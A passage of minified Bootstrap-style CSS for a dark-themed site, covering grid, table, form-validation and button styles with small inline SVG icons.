rgba(255,255,255,.1)}small,.small{font-size:85%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.09375rem}.blockquote-footer{display:block;font-size:85%;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#120909;border:1px solid #dee2e6;border-radius:.3135rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 100%){.container,.container-sm{max-width:540px}}@media (min-width: 100%){.container,.container-sm,.container-md{max-width:720px}}@media (min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 100%){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 100%){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#fff}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered,.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#fff;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#bddaf4}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#85baea}.table-hover .table-primary:hover{background-color:#a7cef0}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a7cef0}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#c2c2c3}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#8e8e90}.table-hover .table-secondary:hover{background-color:#b5b5b6}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#b5b5b6}.table-success,.table-success>th,.table-success>td{background-color:#b8f2de}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#7ae7c2}.table-hover .table-success:hover{background-color:#a2eed4}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a2eed4}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#fff2b8}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffe87a}.table-hover .table-warning:hover{background-color:#ffed9f}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffed9f}.table-danger,.table-danger>th,.table-danger>td{background-color:#f8c8c8}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#f19999}.table-hover .table-danger:hover{background-color:#f5b1b1}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f5b1b1}.table-light,.table-light>th,.table-light>td{background-color:#f8f8f8}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#f1f1f1}.table-hover .table-light:hover{background-color:#ebebeb}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ebebeb}.table-dark,.table-dark>th,.table-dark>td{background-color:#bebebf}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#868688}.table-hover .table-dark:hover{background-color:#b1b1b2}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b1b1b2}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width: 99.98%){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 99.98%){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 1rem;font-size:.875rem;font-weight:400;line-height:1.5;color:#e5e5e5;background-color:#120909;background-clip:padding-box;border:1px solid transparent;border-radius:.3135rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #E5E5E5}.form-control:focus{color:#e5e5e5;background-color:#25262a;border-color:transparent;outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.form-control::-moz-placeholder{color:#e5e5e5;opacity:1}.form-control::placeholder{color:#e5e5e5;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{-moz-appearance:none;-webkit-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#e5e5e5;background-color:#120909}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 1px);padding-bottom:calc(.75rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.875rem + 1px);padding-bottom:calc(.875rem + 1px);font-size:1.09375rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.76563rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.75rem 0;margin-bottom:0;font-size:.875rem;line-height:1.5;color:#fff;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.76563rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1.75rem + 2px);padding:.875rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.625rem}select.form-control[size],select.form-control[multiple],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:85%;color:#8c4528}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.76563rem;line-height:1.5;color:#fff;background-color:rgba(0,208,138,.9);border-radius:.3135rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#8c4528;padding-right:calc(1.5em + 1.5rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2300D08A' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .375rem) center;background-size:calc(.75em + .75rem) calc(.75em + .75rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#8c4528;box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 1.5rem);background-position:top calc(.375em + .375rem) right calc(.375em + .375rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#8c4528;padding-right:calc(.75em + 3.125rem);background:url("data:image/svg+xml,%3csvg width='14' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M0 1.787L7 9l7-7.213L12.266 0 7 5.426 1.734 0 0 1.787z' fill='%237A7D82'/%3e%3c/svg%3e") right 1rem center/14px 9px no-repeat,#120909 url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2300D08A' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 2rem/ calc(.75em + .75rem) calc(.75em + .75rem) no-repeat}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#8c4528;box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#8c4528}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#8c4528}.was-validated .custom-control-input:valid~.custom-control-label:before,.custom-control-input.is-valid~.custom-control-label:before{border-color:#8c4528}.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.custom-control-input.is-valid:checked~.custom-control-label:before{border-color:#04ffab;background-color:#04ffab}.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.custom-control-input.is-valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before{border-color:#8c4528}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#8c4528}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#8c4528;box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:85%;color:#e53b3b}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.76563rem;line-height:1.5;color:#fff;background-color:rgba(229,59,59,.9);border-radius:.3135rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#e53b3b;padding-right:calc(1.5em + 1.5rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23E53B3B' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23E53B3B' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .375rem) center;background-size:calc(.75em + .75rem) calc(.75em + .75rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#e53b3b;box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 1.5rem);background-position:top calc(.375em + .375rem) right calc(.375em + .375rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#e53b3b;padding-right:calc(.75em + 3.125rem);background:url("data:image/svg+xml,%3csvg width='14' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M0 1.787L7 9l7-7.213L12.266 0 7 5.426 1.734 0 0 1.787z' fill='%237A7D82'/%3e%3c/svg%3e") right 1rem center/14px 9px no-repeat,#120909 url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23E53B3B' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23E53B3B' stroke='none'/%3e%3c/svg%3e") center right 2rem/ calc(.75em + .75rem) calc(.75em + .75rem) no-repeat}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#e53b3b;box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#e53b3b}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#e53b3b}.was-validated .custom-control-input:invalid~.custom-control-label:before,.custom-control-input.is-invalid~.custom-control-label:before{border-color:#e53b3b}.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.custom-control-input.is-invalid:checked~.custom-control-label:before{border-color:#eb6868;background-color:#eb6868}.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.custom-control-input.is-invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before{border-color:#e53b3b}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#e53b3b}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#e53b3b;box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 100%){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:600;color:#fff;text-align:center;vertical-align:middle;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.75rem 2rem;font-size:.875rem;line-height:1.5;border-radius:.3135rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#fff;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-primary:hover{color:#fff;background-color:#1166b3;border-color:#105fa7}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#1166b3;border-color:#105fa7;box-shadow:0 0 0 .2rem rgba(55,142,220,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#105fa7;border-color:#0f599c}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(55,142,220,.5)}.btn-secondary{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-secondary:hover{color:#fff;background-color:#131416;border-color:#0d0d0f}.btn-secondary:focus,.btn-secondary.focus{color:#fff;background-color:#131416;border-color:#0d0d0f;box-shadow:0 0 0 .2rem 